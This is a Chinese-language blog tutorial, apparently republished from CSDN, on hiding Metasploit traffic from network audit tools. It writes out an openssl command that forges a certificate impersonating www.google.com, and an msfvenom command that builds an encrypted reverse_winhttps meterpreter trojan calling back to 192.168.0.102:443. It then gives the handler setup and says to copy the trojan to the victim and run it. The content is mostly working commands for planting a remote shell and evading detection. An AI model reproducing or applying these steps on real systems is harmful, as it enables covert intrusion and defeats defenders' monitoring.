一、为什么要加密

为了防止主机被入侵,现在大部分的内网环境都装有流量审计工具,

专门用来分析审查流量特征,分析网络流量,如后门特征、行为特征,

像 metasploit 在内网做横行渗透时,这些流量很容易就能被检测出来,

所以做好流量加密,就能避免审计工具检测出来。

大概过程:

使用openssl生成加密正常,

msf生成木马的时候将证书加进去,

设置监听的时候也将证书导入即可。



二、创建证书

使用命令:

openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \

-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \

-keyout www.google.com.key \

-out www.google.com.crt && \

cat www.google.com.key www.google.com.crt > www.google.com.pem && \

rm -f www.google.com.key www.google.com.crt

这样的命令也行: 主要是“ \ ”后边没有空格。

openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \-keyout www.google.com.key \-out www.google.com.crt && \cat www.google.com.key www.google.com.crt > www.google.com.pem && \rm -f www.google.com.key www.google.com.crt





三、上线MSF

使用MSF生成木马,

msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.0.102 LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f psh-cmd -o pentestlab.bat



开启监听,这里配置侦听器时还需要使用两个附加选项。

这是为了通知处理程序它将使用的证书(与有效负载相同),并在接收到连接时执行 SSL 证书验证。

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps

msf5 exploit(multi/handler) > set lhost 192.168.0.102

msf5 exploit(multi/handler) > set lport 443

msf5 exploit(multi/handler) > set HandlerSSLCert /root/桌面/liuliangjiami/www.google.com.pem

msf5 exploit(multi/handler) > set StagerVerifySSLCert true

将木马复制到受害者,并运行。



我们可以去看看伪造的证书,

查看证书,





四、抓取流量测试

在攻击者机器,开启大鲨鱼开始监听流量。

随便执行两条命令,

暂停大鲨鱼,看看流量是否加密。



五、不上线的情况

5.1、经过测试win7系统无法上线。

5.2、看看配置是否正确

使用命令“ show advanced ”

在关注一下这个地方,

以上都正常,一般就不是配置的问题了。

版权声明:本文为weixin_43970718原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。